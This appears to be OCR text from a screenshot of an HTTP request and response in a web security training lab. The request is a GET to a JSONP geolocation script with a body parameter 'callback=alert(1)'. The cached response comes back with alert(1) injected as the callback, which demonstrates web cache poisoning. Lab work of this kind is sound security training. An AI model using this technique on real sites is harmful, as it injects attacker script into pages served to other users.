 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
Prettified view not available for this content
Hos 8c.web-security-academy.net
Cookie: country=[object Object]; session=hS9ie07HL2R8gRhFtVSKeGkTTwjkA8up
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.105 Safari/537.36
Sec-Ch-Ua-Platform: "macOS"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: script
Referer:
https://0a7d00fb044f64838480aac20023008c.web-security-academy.net/post?postId=1
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=1
Content-Length: 17
callback=alert(1)
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 20
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);